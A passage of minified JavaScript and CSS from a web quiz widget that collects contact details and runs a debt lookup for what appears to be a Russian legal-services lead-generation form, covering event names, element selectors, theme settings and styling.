i&&(i.writable=!0),Object.defineProperty(t,function(t){t=function(t,n){if("object"!=o(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0===e)return("string"===n?String:Number)(t);e=e.call(t,n||"default");if("object"!=o(e))return e;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"==o(t)?t:t+""}(i.key),i)}}function _(t,n){return(_=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t})(t,n)}function m(e){var i=x();return function(){var t,n=b(e),n=(t=i?(t=b(this).constructor,Reflect.construct(n,arguments,t)):n.apply(this,arguments),this);if(t&&("object"==o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}}function x(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(x=function(){return!!t})()}function b(t){return(b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var h=function(t){var n=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),t&&_(n,t);var e,i=m(o);function o(){var t=this,n=o;if(t instanceof n)return i.apply(this,arguments);throw new TypeError("Cannot call a class as a function")}return n=o,(t=[{key:"createMediaQuery",value:function(){return{maxWidth:[750,700,500,450,412,400]}}},{key:"createConstants",value:function(){return{EVENTS:{},LEAD_SOURCES:{QUIZ:"quiz"},HITS:{VIEW:"view",SEND_CONTACTS_FORM_SUCCESS:"send_contacts_form_success",SEND_CONTACTS_FORM_SUCCESS_Q1:"send_contacts_form_success_q1",SEND_CONTACTS_FORM_SUCCESS_Q0:"send_contacts_form_success_q0",SEND_CONTACTS_FORM_SUCCESS_TOTAL_DEPT_OVER_300:"send_contacts_form_success_total_dept_over_300",SEND_CONTACTS_FORM_SUCCESS_TOTAL_DEPT_OVER_300_WITHOUT_HYPOTHEC:"send_contacts_form_success_total_dept_over_300_without_hypothec",SEND_CONTACTS_FORM_SUCCESS_DEPT_LESS_THAN_300:"send_contacts_form_success_dept_less_than_300",STARTED:"started",ADD_TO_CART:"add_to_cart",LEAD:"lead",CONVERSION:"conversion",PURCHASE:"purchase",STARTED_ADDITIONAL:"started_additional_questions",FINISHED:"finished",FINISHED_TOTAL_DEPT_OVER_300:"finished_total_dept_over_300",FINISHED_DEPT_LESS_THAN_300:"finished_dept_less_than_300",NUMBER_CLICK:"number_click",CALLTRACKING_GOT_NUMBER:"calltracking_got_number",RECAPTCHA_REQUEST_LEAD_ERROR:"recaptcha_request_lead_error",WIDGET_QUIZ_STEP_X:"widget_quiz_step_",SEND_FSSP_REQUEST:"request_debt_sent",RECEIVE_FSSP_REQUEST:"answer_debt_arrived",FSSP_DEBT_OVER_300:"fssp_debt_over_300",FSSP_DEBT_LESS_THAN_300:"fssp_debt_less_than_300",CHOSEN_CONTACT_METHOD:"chosen_contact_method",SHOW_MAP:"show_map",CHANGE_CITY:"change_city",INPUT_NAME_FILLED:"input_name_filled",INPUT_BIRTHDATE_FILLED:"input_birhdate_filled",INPUT_REGION_FILLED:"input_region_filled",FSSP_FORM_SEND:"fssp_form_send",FSSP_FORM_SEND_ERROR:"fssp_form_send_error",FSSP_FINISH_OVER_300:"fssp_finish_over_300",FSSP_FINISH_LESS_THAN_300:"fssp_finish_less_than_300",FSSP_FINISH_QUESTION:"fssp_finish_question"}}}},{key:"createTemplate",value:function(){return p.a}},{key:"createStyles",value:function(){return u.a}},{key:"createElements",value:function(t){return{$operatorMessage:l()("#quiz__operator-message",t),$operatorAvatar:l()("#quiz__operator-avatar",t),$operatorName:l()("#quiz__operator-name",t),$operatorDescription:l()("#quiz__operator-description",t),$mobileOperator:l()("#quiz__mobile-operator",t),$mobileOperatorFssp:l()("#quiz__mobile-operator--fssp",t),$mobileOperatorMessage:l()("#quiz__mobile-operator-message",t),$mobileOperatorAvatar:l()("#quiz__mobile-operator-avatar",t),$mobileOperatorAvatarFssp:l()("#quiz__mobile-operator-avatar-fssp",t),$quiz:l()("#quiz",t),$quizModal:l()("#quiz-modal",t),$quizModalForm:l()("#quiz-modal__form",t),$popupCloseButton:l()("#quiz-modal__close",t),$sidebar:l()("#quiz__sidebar",t),$quizStepFssp:l()("#quiz__step--fssp",t),$quizStepFsspLoader:l()("#quiz__step--fssp-loader",t),$quizStepFsspFinish:l()("#quiz__step--fssp-finish",t),$quizStepFsspForm:l()("#fssp-form",t),$fsspError:l()("#error",t),$fsspErrorText:l()("#error > span",t),$fsspUserName:l()("#fssp-user-debts",t),$fsspUserMeta:l()("#fssp-user-meta",t),$regionSelect:l()("#region-select",t),$nameError:l()("#name-error",t),$nameInput:l()("#name-input",t),$dateInput:l()("#date-input",t),$debtFssp:l()("#debt-fssp",t),$debtZkh:l()("#debt-zkh",t),$debtAll:l()("#debt-all",t),$finishButton:l()("#finish-button",t),$fsspWayBFL:l()("#fssp-way-bfl",t),$fsspWayUL:l()("#fssp-way-ul",t),$wayULYes:l()("#way-ul-1",t),$wayULNo:l()("#way-ul-2",t),$fsspAnswer:l()("#fssp-answer",t),$questionFormContainer:l()("#question-form",t),$fsspAnswerButton:l()("#fssp-answer-button",t),$fsspAnswerText:l()("#fssp-answer-text",t),$fsspBackButton:l()("#back-button",t),$quizStep1:l()("#quiz__step--1",t),$quizStep2:l()("#quiz__step--2",t),$quizStep3:l()("#quiz__step--3",t),$quizStep4:l()("#quiz__step--4",t),$quizStepCaptcha:l()("#quiz__step--captcha",t),$quizSuccess:l()("#quiz-success",t),$quizVkLink:l()("#quiz__vk-link",t),$quizTelegramLink:l()("#quiz__telegram-link",t),$quizMessangerLinks:l()(".quiz-messanger-links",t),$answer:l()("#answer",t),$answerOption:l()("#answer > label > input",t),$mainTitle:l()("#main__title",t),$questionTitle:l()("#question__title",t),$questionText:l()("#question__text",t),$contactTitle:l()("#quiz__contact-title",t),$contactText:l()("#quiz__contact-text",t),$timeRadioQuiz:l()("#quiz__radio",t),$inputsTimeRadio:l()(".time__radio",t),$inputQuestion:l()("#quiz__input--question",t),$inputPhone:l()("#quiz__input--phone",t),$formPhone:l()(".quiz__form-field--phone",t),$formName:l()("#quiz__form-field--name",t),$inputName:l()("#quiz__input--name",t),$inputCity:l()("#quiz__input--city",t),$formFieldCity:l()(".quiz__form-field--city",t),$selectCity:l()("#quiz__input--city-select",t),$selectCityForm:l()("#quiz__input--city-select-form",t),$backButton:l()("#quiz__back-button",t),$buttonError:l()(".checkbox--error",t),$buttonSubmitStep1:l()("#quiz__submit--step-1",t),$buttonSubmitStep2:l()("#quiz__submit--step-2",t),$buttonSubmitStep3:l()("#quiz__submit--step-3",t),$findButton:l()("#fssp-find",t),$dateTimeInput:l()("#fp",t),$buttonSubmitStep4:l()("#quiz__submit--step-4",t),$callTimeButtons:l()(".flatpicker__call-time",t),$divButtonStep4:l()("#quiz__contact-button--step-4",t),$callTimeInput:l()(".flatpicker__input",t),$callNowButton:l()("#quiz__button--call-now",t),$changeTimeButton:l()("#quiz__button--change-time",t),$buttonStep2Back:l()("#quiz__back--step-2",t),$policyLink:l()("#quiz__policy-link",t),$consentLink:l()("#quiz__consent-link",t),$policyButtonTitle:l()("#quiz__policy-button-title",t),$checkboxTitle:l()(".quiz__checkbox-title",t),$formFields:l()(".quiz__form-fields--step-2",t),$phoneField:l()(".quiz__form-field--phone",t),$bonus:l()("#quiz__bonus",t),$bonusSidebar:l()("#quiz__sidebabr-bonus",t),$bonusText1:l()(".quiz__bonus-text-1",t),$bonusText2:l()(".quiz__bonus-text-2",t),$bonusText3:l()(".quiz__bonus-text-3",t),$bonusBlock3:l()(".bonus-block-3",t),$progressClass:l()(".progress",t),$progress:l()("#progress__value",t),$progressQuestionNumber:l()("#progress__question-number",t),$checkbox:l()("#quiz__checkbox",t),$inputsCheckbox:l()(".checkbox__input",t),$inputCheckbox1:l()("#quiz__input--checkbox1",t),$backButton1:l()("#quiz__back-button-1",t),$phones:l()("#quiz-phones",t),$rotator:l()("#quiz-rotator",t),$rotatorPhone:l()("#quiz-rotator-phone",t),$rotatorPhoneValue:l()("#quiz-rotator-phone-value",t),$rotatorTimer:l()("#quiz-rotator-timer",t),$rotatorAction:l()("#quiz-rotator-action, #quiz-rotator-action-mobile",t),$recaptchaPolicy:l()("#recaptcha-policy",t),$isOwnSiteMessage:l()("#quiz__is-own-site",t),$finishText:l()("#finishText",t),$deptBanks:l()("#dept-banks",t),$deptBanksDiv:l()("#dept-banks-div",t),$debtFsspFinish:l()("#debt-fssp-finish",t),$debtZkhFinish:l()("#debt-zkh-finish",t),$debtAllFinish:l()("#debt-all-finish",t),$allDebtsFinish:l()("#all-debts-finish",t),$fsspControls:l()("#fssp-controls",t),$splitTitle:l()("#splitTitle",t),$quizPolicyInfo:l()(".quiz__policy-info",t),$quizPolicyAdditional:l()(".quiz__policy-additional",t)}}},{key:"createSettings",value:function(){return new r.a({showNextButton:!1,recaptcha:!0,splitBonus:!1,splitForm:!1})}},{key:"configuratorEnsure",value:function(t){var n=Object(s.a)({referral:t.partnerId});t.ensure("categoryId",a.b.INTEGER,1),t.ensure("themeCustomColor1",a.b.COLOR),t.ensure("themeCustomColor2",a.b.COLOR),t.ensure("themeCustomBackground",a.b.COLOR),t.ensure("themeCustomTextInverted",a.b.COLOR),t.ensure("themeCustomText",a.b.COLOR),t.ensure("themeCustomDirection",a.b.DEG),t.ensure("isOwnWidget",a.b.BOOLEAN,!1),t.ensure("operatorEnable",a.b.BOOLEAN,!0),t.ensure("operatorAvatar",a.b.STRING,"animated-1"),t.ensure("operatorName",a.b.STRING,n.operatorName),t.ensure("operatorSurname",a.b.STRING,n.operatorSurname),t.ensure("operatorDescription",a.b.STRING,"Дежурный юрист"),t.ensure("country",["ru","by","kz"],"ru")}},{key:"attachTheme",value:function(){var t=this.context,n=this.configurator,i=l()('<style type="text/css">');l()(t).append(i),n.syncAll(["theme","themeCustomColor1","themeCustomColor2","themeCustomDirection"],function(){var t=new c.a({parent:"#theme"}),e=Object(d.b)(n.theme);e.isDefault&&Object(d.a)(e,n,{bg1:"themeCustomColor1",bg2:"themeCustomColor2",bg6:"themeCustomBackground",d:"themeCustomDirection",tc1:"themeCustomTextInverted",tc3:"themeCustomText"}),e.bg?(t.add([".progress__value",".quiz__sidebar",".answer__option .option__radio:checked + .option .option__radio-input",".button--main:not(.button--transparent)",".quiz-radio .time__radio:checked + .time .time__radio-input",".fssp-button"],{background:"linear-gradient(".concat(e.d,", ").concat(e.bg.map(function(t,n){return"".concat(t," ").concat(Math.ceil(100*n/(e.bg.length-1)),"%")}),")")}),t.add(".answer__option .option__radio:checked + .option",{background:e.bg[0]}),t.add(".button.button--main-border:hover",{"border-color":"#ffffff",background:"linear-gradient(".concat(e.d,", ").concat(e.bg.map(function(t,n){return"".concat(t," ").concat(Math.ceil(100*n/(e.bg.length-1)),"%")}),") !important"),color:"#ffffff"}),t.add(".button.button--main-border",{"border-color":e.bg[0],color:e.bg[0]}),t.add([".loading svg path"],{fill:"linear-gradient(".concat(e.d,", ").concat(e.bg.map(function(t,n){return"".concat(t," ").concat(Math.ceil(100*n/(e.bg.length-1)),"%")}),")")})):(t.add([".progress__value",".quiz__sidebar",".answer__option .option__radio:checked + .option .option__radio-input",".button--main:not(.button--transparent)",".quiz-radio .time__radio:checked + .time .time__radio-input",".fssp-button"],{background:e.bg2?"linear-gradient(".concat(e.d,", ").concat(e.bg1," 0%, ").concat(e.bg2," 100%)"):e.bg1}),t.add([".answer__option .option__radio:checked + .option .option__radio-input",".quiz-radio .time__radio:checked + .time .time__radio-input"],{background:e.bg2||e.bg1}),t.add(".answer__option .option__radio:checked + .option",{background:e.bg1}),t.add(".button.button--main-border:hover",{background:e.bg1+"!important",color:"#ffffff"}),t.add(".button.button--main-border",{"border-color":e.bg1,background:"transparent",color:e.bg1}),t.add([".loading svg path"],{fill:e.bg1})),i.html(t.toString())})}}])&&f(n.prototype,t),e&&f(n,e),Object.defineProperty(n,"prototype",{writable:!1}),o}(n.a)},573:function(t,n,e){(n=e(13)(!1)).push([t.i,'.feedot-19c04bdc2aa .main__text {\n  font-family: Arial;\n  font-size: 18px;\n  font-weight: bold;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.56;\n  letter-spacing: normal;\n  color: #000;\n}\n\n.feedot-19c04bdc2aa .main__title-conteiner {\n  padding: 24px 0 40px 0;\n}\n\n.feedot-19c04bdc2aa .main__title {\n  font-family: Arial;\n  font-size: 32px;\n  font-weight: bold;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.25;\n  letter-spacing: normal;\n  color: #000;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--400 .main__title {\n  font-size: 28px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .main__img svg {\n  max-width: 100%;\n}\n\n.feedot-19c04bdc2aa .main__btn {\n  width: 298px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .main__btn {\n  margin: 0 auto;\n  padding-bottom: 50px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--450 .main__btn {\n  width: 100%;\n}\n\n.feedot-19c04bdc2aa .question__title {\n  font-size: 24px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.33;\n  letter-spacing: normal;\n  color: #000;\n  margin-bottom: 24px;\n}\n\n.feedot-19c04bdc2aa .question__text {\n  font-size: 18px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.44;\n  letter-spacing: normal;\n  color: #000;\n  margin-bottom: 16px;\n}\n\n.feedot-19c04bdc2aa .question__btn {\n  width: 184px;\n  padding: 24px 0 32px;\n  margin-top: auto;\n}\n\n.feedot-19c04bdc2aa .checkbox--error {\n  color: red;\n  padding: 12px 0;\n}\n\n.feedot-19c04bdc2aa .answer__textarea {\n  height: 100%;\n}\n\n.feedot-19c04bdc2aa .answer__textarea .answer-textarea {\n  box-sizing: border-box;\n  padding: 8px;\n  width: 100%;\n  height: 100%;\n  border: 0;\n  background: 0 0;\n  outline: 0;\n  appearance: none !important;\n  -webkit-appearance: none !important;\n  -moz-appearance: none !important;\n  resize: none;\n  font: 16px Arial,sans-serif;\n  line-height: 22px;\n  color: #000;\n  overflow: auto;\n}\n\n.feedot-19c04bdc2aa .answer__option {\n  margin-bottom: 8px;\n  display: block;\n  position: relative;\n}\n\n.feedot-19c04bdc2aa .answer__option:last-child {\n  margin-bottom: 0;\n}\n\n.feedot-19c04bdc2aa .answer__option .option {\n  display: flex;\n  border-radius: 5px;\n  align-items: center;\n  padding: 15px 40px 13px 7px;\n  border: 1px solid #c2c2c2;\n  cursor: pointer;\n  position: relative;\n  overflow: hidden;\n}\n\n.feedot-19c04bdc2aa .answer__option .option span {\n  margin-right: 6px;\n}\n\n.feedot-19c04bdc2aa .answer__option .option--with-icon {\n  padding: 18px 12px 13px 7px;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__icon {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 40px;\n  height: 40px;\n  margin: auto 0 auto auto;\n  border-radius: 8px;\n  background: #37312b;\n  flex-shrink: 0;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__icon img {\n  width: 40px;\n  height: 40px;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__icon--phone {\n  background: #37312b;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__icon--phone img {\n  width: 24px;\n  height: 24px;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__icon--telegram {\n  background: #37aee2;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__icon--telegram img {\n  width: 30px;\n  height: 30px;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__icon--whatsapp {\n  background: #25d366;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__option-bg {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n  opacity: .8;\n  top: 0;\n  left: 0;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__text {\n  display: flex;\n  z-index: 1;\n  width: 100%;\n  align-items: center;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__flag {\n  width: 24px;\n  height: 14px;\n  margin: 2px 8px 0 0;\n  background: center center no-repeat;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__radio {\n  opacity: 0;\n  padding: 0;\n  margin: auto 0;\n  cursor: pointer;\n  position: absolute;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__radio-input {\n  position: relative;\n  background-color: rgba(0,0,0,0);\n  width: 18px;\n  height: 18px;\n  border-radius: 50%;\n  margin-right: 8px;\n  box-sizing: border-box;\n  z-index: 1;\n  flex-shrink: 0;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__radio-input:before {\n  content: "";\n  display: block;\n  width: 100%;\n  height: 100%;\n  border-radius: 50%;\n  box-sizing: border-box;\n  border: 2px solid #d6d6d6;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__radio-input:after {\n  content: "";\n  display: block;\n  position: absolute;\n  width: 6px;\n  height: 6px;\n  left: 50%;\n  top: 50%;\n  margin: -3px 0 0 -3px;\n  opacity: 0;\n  background: #fff;\n  border-radius: 50%;\n  transform: scale(0);\n  transition: transform .2s ease;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__radio:checked+.option .option__radio-input {\n  background: tomato;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__radio:checked+.option .option__radio-input:before {\n  display: none;\n}\n\n.feedot-19c04bdc2aa .answer__option .option__radio:checked+.option .option__radio-input:after {\n  opacity: 1;\n  transform: scale(1);\n}\n\n.feedot-19c04bdc2aa .answer__option .option__radio:checked+.option .option__option-bg {\n  background-color: #fff;\n}\n\n.feedot-19c04bdc2aa .answer__option .option:hover {\n  background: #e9eef3;\n}\n\n.feedot-19c04bdc2aa .answer__option .option:hover .option__radio-input:before {\n  border: 2px solid #2a2929;\n}\n\n.feedot-19c04bdc2aa .answer--loading .option__radio:checked+.option .option__loading {\n  display: inline-block;\n}\n\n.feedot-19c04bdc2aa .quiz--loading .step__loading {\n  display: inline-block;\n}\n\n.feedot-19c04bdc2aa .progress {\n  margin: 0 0 36px;\n}\n\n.feedot-19c04bdc2aa .progress__text {\n  opacity: .48;\n  font-size: 12px;\n  font-weight: bold;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.5;\n  letter-spacing: normal;\n  color: #000;\n}\n\n.feedot-19c04bdc2aa .progress__line {\n  height: 8px;\n  background-color: #e9eef3;\n  border-radius: 3px;\n}\n\n.feedot-19c04bdc2aa .progress__value {\n  height: 100%;\n  background-color: #f50;\n  border-radius: 3px;\n  transition: width .3s ease;\n}\n\n.feedot-19c04bdc2aa .progress__question-number {\n  font-size: 18px;\n  line-height: 1.44;\n  color: rgba(0,0,0,.48);\n  margin-bottom: 4px;\n}\n\n@keyframes animation-option-loading {\n  0% {\n    transform: rotate(0deg);\n  }\n\n  100% {\n    transform: rotate(360deg);\n  }\n}\n\n.feedot-19c04bdc2aa .option__loading {\n  display: none;\n  position: absolute;\n  width: 20px;\n  height: 20px;\n  opacity: .32;\n  top: 50%;\n  right: 12px;\n  margin-top: -10px;\n}\n\n.feedot-19c04bdc2aa .option__loading div {\n  box-sizing: border-box;\n  display: block;\n  position: absolute;\n  width: 20px;\n  height: 20px;\n  border: 3px solid #000;\n  border-radius: 50%;\n  animation: animation-option-loading 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;\n  border-color: #000 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);\n}\n\n.feedot-19c04bdc2aa .option__loading div:nth-child(1) {\n  animation-delay: -0.45s;\n}\n\n.feedot-19c04bdc2aa .option__loading div:nth-child(2) {\n  animation-delay: -0.3s;\n}\n\n.feedot-19c04bdc2aa .option__loading div:nth-child(3) {\n  animation-delay: -0.15s;\n}\n\n.feedot-19c04bdc2aa .step-2--loading .progress,\n.feedot-19c04bdc2aa .step-2--loading .question__title,\n.feedot-19c04bdc2aa .step-2--loading .question__text,\n.feedot-19c04bdc2aa .step-2--loading .answer {\n  background: #eee;\n  background: linear-gradient(110deg, #ececec 8%, #f5f5f5 18%, #ececec 33%);\n  border-radius: 5px;\n  background-size: 200% 100%;\n  animation: 1.5s shine linear infinite;\n}\n\n.feedot-19c04bdc2aa .step-2--loading .progress {\n  height: 38px;\n}\n\n.feedot-19c04bdc2aa .step-2--loading .question__title {\n  height: 63px;\n}\n\n.feedot-19c04bdc2aa .step-2--loading .question__text {\n  height: 26px;\n}\n\n.feedot-19c04bdc2aa .step-2--loading .answer {\n  height: 328px;\n}\n\n@keyframes shine {\n  to {\n    background-position-x: -200%;\n  }\n}\n\n.feedot-19c04bdc2aa .step__loading {\n  display: none;\n  position: absolute;\n  width: 60px;\n  height: 60px;\n  opacity: .32;\n  top: 50%;\n  right: 45%;\n  margin-top: -10px;\n}\n\n.feedot-19c04bdc2aa .step__loading div {\n  box-sizing: border-box;\n  display: block;\n  position: absolute;\n  width: 60px;\n  height: 60px;\n  border: 8px solid #000;\n  border-radius: 50%;\n  animation: animation-option-loading 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;\n  border-color: #000 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);\n}\n\n.feedot-19c04bdc2aa .step__loading div:nth-child(1) {\n  animation-delay: -0.45s;\n}\n\n.feedot-19c04bdc2aa .step__loading div:nth-child(2) {\n  animation-delay: -0.3s;\n}\n\n.feedot-19c04bdc2aa .step__loading div:nth-child(3) {\n  animation-delay: -0.15s;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .question__title {\n  font-size: 18px;\n  margin: 0 0 8px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .question__text {\n  font-size: 16px;\n  margin: 0 0 8px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .option {\n  align-items: center;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .progress {\n  margin: 0 0 12px;\n}\n\n.feedot-19c04bdc2aa .categoryId-1 .quiz__contact-title {\n  margin-top: 12px;\n  margin-bottom: 12px;\n}\n\n.feedot-19c04bdc2aa .quiz__contacts-form {\n  min-height: 590px;\n  box-sizing: border-box;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n}\n\n.feedot-19c04bdc2aa .quiz__contact-button {\n  margin-top: auto;\n  width: 190px;\n  height: 48px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .quiz__contact-button {\n  width: 100%;\n  padding: 16px 0 16px;\n}\n\n.feedot-19c04bdc2aa .quiz__contact-title {\n  font-size: 24px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.33;\n  letter-spacing: -0.38px;\n  text-align: center;\n  color: #000;\n  margin-bottom: 24px;\n  margin-top: 24px;\n  width: 100%;\n  max-width: 480px;\n}\n\n.feedot-19c04bdc2aa .quiz__contact-text {\n  max-width: 480px;\n  text-align: center;\n  margin: 12px 0;\n  font-weight: 600;\n}\n\n.feedot-19c04bdc2aa .quiz__checkbox {\n  margin-bottom: 8px;\n}\n\n.feedot-19c04bdc2aa .quiz__checkbox-title {\n  text-align: center;\n  margin: 12px 0;\n  font-weight: 600;\n}\n\n.feedot-19c04bdc2aa .quiz__checkbox-input-group {\n  display: flex;\n  justify-content: space-between;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .quiz__checkbox-input-group {\n  flex-direction: column;\n}\n\n.feedot-19c04bdc2aa .quiz__form-fields {\n  width: 360px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .quiz__form-fields {\n  width: 100%;\n}\n\n.feedot-19c04bdc2aa .checkbox {\n  position: relative;\n  width: 24px;\n  height: 24px;\n  margin-right: 4px;\n  overflow: hidden;\n}\n\n.feedot-19c04bdc2aa .checkbox--1 .checkbox__svg {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n}\n\n.feedot-19c04bdc2aa .checkbox--2 .checkbox__svg {\n  position: absolute;\n  width: 176%;\n  height: 176%;\n}\n\n.feedot-19c04bdc2aa .checkbox--3 .checkbox__svg {\n  position: absolute;\n  width: 150%;\n  height: 150%;\n  top: 2px;\n}\n\n.feedot-19c04bdc2aa .checkbox__input {\n  width: 1px;\n  height: 1px;\n  opacity: 0;\n  display: none;\n}\n\n.feedot-19c04bdc2aa .checkbox__input+span {\n  display: flex;\n  align-items: center;\n  border: 2px solid tomato;\n  font-size: 14px;\n  padding: 8px 14px 8px 10px;\n  border-radius: 6px;\n  margin-bottom: 4px;\n  color: tomato;\n  box-shadow: inset 0 3px 1px 0 rgba(0,0,0,.04),inset 0 9px 10px 0 rgba(0,0,0,.04);\n  cursor: pointer;\n}\n\n.feedot-19c04bdc2aa .checkbox__input+span:hover {\n  background: #fde0e0;\n}\n\n@media (max-width: 500px) {\n  .feedot-19c04bdc2aa .checkbox__input+span:hover {\n    background: none;\n  }\n}\n\n.feedot-19c04bdc2aa .checkbox__input:checked+span {\n  background: tomato;\n  color: #fff;\n}\n\n.feedot-19c04bdc2aa .privacy-policy {\n  padding: 8px 0 8px;\n  margin-bottom: 24px;\n  position: relative;\n}\n\n.feedot-19c04bdc2aa .privacy-policy__text,\n.feedot-19c04bdc2aa .privacy-policy a {\n  width: 352px;\n  font-size: 10px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.6;\n  letter-spacing: normal;\n  text-align: center;\n  color: #9a9a9a;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .privacy-policy__text,\n.feedot-19c04bdc2aa .mq-max-width--500 .privacy-policy a {\n  width: 100%;\n}\n\n.feedot-19c04bdc2aa .quiz__radio {\n  padding: 12px 0;\n}\n\n.feedot-19c04bdc2aa .quiz__radio-title {\n  padding-bottom: 12px;\n  font-size: 15px;\n  line-height: 16px;\n  color: #000;\n  opacity: .64;\n}\n\n.feedot-19c04bdc2aa .quiz-radio {\n  display: block;\n  font-size: 16px;\n  font-weight: 400;\n  font-style: normal;\n  letter-spacing: -0.5px;\n  text-align: left;\n  line-height: 24px;\n}\n\n.feedot-19c04bdc2aa .quiz-radio__input {\n  opacity: 0;\n  padding: 0;\n  margin: auto 0;\n  cursor: pointer;\n  position: absolute;\n}\n\n.feedot-19c04bdc2aa .quiz-radio .time {\n  display: flex;\n  border-radius: 5px;\n  padding: 0 0 16px;\n  cursor: pointer;\n  position: relative;\n  overflow: hidden;\n}\n\n.feedot-19c04bdc2aa .quiz-radio .time__text {\n  z-index: 1;\n}\n\n.feedot-19c04bdc2aa .quiz-radio .time__radio {\n  opacity: 0;\n  padding: 0;\n  margin: auto 0;\n  cursor: pointer;\n  position: absolute;\n}\n\n.feedot-19c04bdc2aa .quiz-radio .time__radio-input {\n  position: relative;\n  background-color: rgba(0,0,0,0);\n  width: 18px;\n  height: 18px;\n  top: 2px;\n  border-radius: 50%;\n  margin-right: 8px;\n  box-sizing: border-box;\n  z-index: 1;\n  flex-shrink: 0;\n}\n\n.feedot-19c04bdc2aa .quiz-radio .time__radio-input:before {\n  content: "";\n  display: block;\n  width: 100%;\n  height: 100%;\n  border-radius: 50%;\n  box-sizing: border-box;\n  border: 2px solid #d6d6d6;\n}\n\n.feedot-19c04bdc2aa .quiz-radio .time__radio-input:after {\n  content: "";\n  display: block;\n  position: absolute;\n  width: 6px;\n  height: 6px;\n  left: 50%;\n  top: 50%;\n  margin: -3px 0 0 -3px;\n  opacity: 0;\n  background: #fff;\n  border-radius: 50%;\n  transform: scale(0);\n  transition: transform .2s ease;\n}\n\n.feedot-19c04bdc2aa .quiz-radio .time__radio:checked+.time .time__radio-input {\n  background: tomato;\n}\n\n.feedot-19c04bdc2aa .quiz-radio .time__radio:checked+.time .time__radio-input:before {\n  display: none;\n}\n\n.feedot-19c04bdc2aa .quiz-radio .time__radio:checked+.time .time__radio-input:after {\n  opacity: 1;\n  transform: scale(1);\n}\n\n.feedot-19c04bdc2aa .flatpicker {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  min-height: 380px;\n  margin-top: 24px;\n  margin-bottom: 24px;\n}\n\n.feedot-19c04bdc2aa .flatpicker__title {\n  text-align: center;\n  font-size: 24px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.33;\n  letter-spacing: -0.38px;\n  text-align: center;\n  color: #000;\n  margin-bottom: 40px;\n  margin-top: 8px;\n  width: 100%;\n  max-width: 480px;\n}\n\n.feedot-19c04bdc2aa .flatpicker__call-time {\n  display: flex;\n}\n\n.feedot-19c04bdc2aa .flatpicker__call-time__button {\n  margin-right: 52px;\n}\n\n.feedot-19c04bdc2aa .flatpicker__input input {\n  border-radius: 6px;\n  height: 34px;\n  padding-left: 8px;\n  width: 232px;\n  font-size: 18px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .flatpicker {\n  margin-top: 12px;\n  margin-bottom: 12px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .flatpicker__call-time {\n  flex-direction: column;\n  width: 100%;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .flatpicker__call-time__button {\n  margin-right: 0px;\n  margin-bottom: 12px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .flatpicker__input input {\n  width: 100%;\n}\n\n.feedot-19c04bdc2aa .quiz__step--captcha {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 490px;\n}\n\n.feedot-19c04bdc2aa .quiz-success {\n  display: none;\n  position: relative;\n  flex: 1;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n  background: #fff;\n  top: 